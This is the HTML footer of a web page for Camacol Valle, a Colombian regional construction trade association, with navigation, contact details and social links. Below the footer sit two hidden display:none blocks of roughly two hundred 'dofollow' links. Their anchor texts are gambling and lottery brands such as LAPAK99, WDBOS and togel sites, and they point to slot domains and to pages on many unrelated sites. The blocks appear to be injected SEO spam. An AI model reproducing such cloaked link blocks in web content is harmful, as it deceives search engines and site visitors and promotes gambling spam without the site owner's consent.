				<div class="elementor-element elementor-element-73288f1f elementor-widget elementor-widget-text-editor" data-id="73288f1f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La Cámara Regional de la Construcción – Camacol Valle, es una asociación gremial de carácter regional sin ánimo de lucro, con más de 60 años trabajando por el desarrollo de la cadena de valor de la construcción.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-38855963 elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="38855963" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-float elementor-repeater-item-dc44dd1" href="https://www.linkedin.com/company/73197344/admin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-a42373f" href="https://www.instagram.com/camacolvalle/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-c7bb941" href="https://www.youtube.com/camacolvalle" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-float elementor-repeater-item-78d8f09" href="https://www.facebook.com/CamacolValleDelCauca/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-float elementor-repeater-item-4843ff6" href="https://twitter.com/camacolvalle" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23289f4d" data-id="23289f4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f818da6 elementor-widget elementor-widget-heading" data-id="6f818da6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Nosotros</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1775385b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1775385b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/eventos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Eventos y Capacitaciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/noticias/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Noticias de construcción</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/indicadores-economicos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Indicadores económicos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/estudios-e-investigaciones/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Estudios e investigaciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/biblioteca-virtual/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Biblioteca Virtual</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/corporativo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Corporativo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/equipo-de-trabajo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Equipo de Trabajo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/corporativo/documentos-camacol-valle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Politicas de Datos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camacolvalle.org.co/wp-content/uploads/2025/07/Politica-de-PQRS.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Politicas de PQRS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-44fd5383" data-id="44fd5383" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-101c4aa elementor-widget elementor-widget-heading" data-id="101c4aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contáctanos</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c72dc74 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c72dc74" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Calle 26N #6AN - 26 Barrio Santa Mónica</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cali, Valle del Cauca - Colombia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">NIT: 890303335-2</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">(602) 4850002</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:comunicacionescv@camacolvalle.org.co">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text"> comunicacionescv@camacolvalle.org.co</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4844ebd0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4844ebd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e4f3a8a" data-id="3e4f3a8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cb02193 elementor-widget elementor-widget-heading" data-id="4cb02193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Copyright © 2022 Camacol Valle, Todos los derechos reservados</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4870b74" data-id="4870b74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a0c5af elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12a0c5af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Política de Datos Personales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mapa del Sitio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <div style="display:none;">
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/contacto/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/en/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://ysygnoui.azurewebsites.net/pt/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://ysygnoui.azurewebsites.net/fr/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/politica-de-privacidad-apperstreet/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://apperstreet.com/politica-de-cookies/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://apperstreet.com/aviso-legal/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://machaquito.com/index.php/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://machaquito.com/index.php/refund_returns/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://machaquito.com/index.php/contact/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/dentapreg" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nora-as.cz/kontakty" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.nora-as.cz/skoleni" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://theprogrammingassignmenthelp.com/privacy-policy" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://theprogrammingassignmenthelp.com/terms-and-conditions" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://theprogrammingassignmenthelp.com/revision-and-refunds-policy" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.uff.travel/aviso-legal" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.uff.travel/derechos-de-autor" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.uff.travel/politica-de-privacidad" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://rapidmovers.pk/contact-us/" target="_blank" rel="dofollow">WDBOS</a>	
<a href="https://rapidmovers.pk/goods-transport/" target="_blank" rel="dofollow">RUANGWD</a>	
<a href="https://rapidmovers.pk/warehouse-services/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://joburgmarket.co.za/privacy-policy/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://joburgmarket.co.za/paia-manual/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://joburgmarket.co.za/complaints-2/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.demeral.com/it/training/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.demeral.com/it/evasion/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.demeral.com/it/demeral_software/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kariera.pf.ukim.edu.mk/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/faq/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/join-us/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.kimrosedietitian.com/privacy-policy/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://australasianimplantacademy.com.au/privacy-policy-2/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://australasianimplantacademy.com.au/acceptable-use-policy/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://australasianimplantacademy.com.au/about/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://zielo.es/contacto/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/home-1/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://patologia-ungueal.aedv.es/home-4/" target="_blank" rel="dofollow">WATITOTO</a>
<a href="https://patologia-ungueal.aedv.es/speakers-ii/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://radomsko.zhp.pl/polityka-prywatnosci/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://radomsko.zhp.pl/wesprzyj-nas/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://radomsko.zhp.pl/o-nas/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://josephmellot.com/mentions-legales/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://josephmellot.com/conditions-generales-de-ventes/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://josephmellot.com/nos-vins/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://www.venetianfest.com/faq/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://www.venetianfest.com/where-to-stay/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.venetianfest.com/parking/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://aoseafood.co.uk/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aoseafood.co.uk/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://aoseafood.co.uk/wholesale-fish-supplier-uk/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/szkolenia-specjalistyczne" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://walowa.siedlce.pl/pl/prawo-jazdy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://walowa.siedlce.pl/pl/strefa-kursanta" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.nano-ceramic.com/privacy-policy/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://www.nano-ceramic.com/hazardous-materials-policy/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.nano-ceramic.com/id/terms-and-conditions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://store.nano-ceramic.com/en/service-point" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://store.nano-ceramic.com/en/sitemap" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://store.nano-ceramic.com/id/merk" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://aplicaengenharia.com.br/termos-de-uso/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://aplicaengenharia.com.br/politica-de-privacidade/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://aplicaengenharia.com.br/conformidade-lgpd/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://thechefsstudio.co.za/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://thechefsstudio.co.za/packages/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://thechefsstudio.co.za/reserve/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.assoproli.it/privacy-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://www.assoproli.it/cookie-policy/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.assoproli.it/contatti/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://agoralingua.es/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://agoralingua.es/politica-de-cookies/" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://agoralingua.es/aviso-legal/" target="_blank" rel="dofollow">JUARA88</a>
</div>



<div style="display:none;">
<!-- VICTORY168 -->
<a href="https://revistatransilvania.ro/about" target="_blank" rel="dofollow">https://revistatransilvania.ro/about</a>
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://FATCAI99victory.it.com" target="_blank" rel="dofollow">https://FATCAI99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://LIGABANDOT.it.com" target="_blank" rel="dofollow">https://LIGABANDOT.it.com</a>
<a href="https://LAPAK99.it.com" target="_blank" rel="dofollow">https://LAPAK99.it.com</a>
<a href="https://BANDAR80.it.com" target="_blank" rel="dofollow">https://BANDAR80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://HOKIJITU.it.com" target="_blank" rel="dofollow">https://HOKIJITU.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/FATCAI99" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">TOGELON</a>
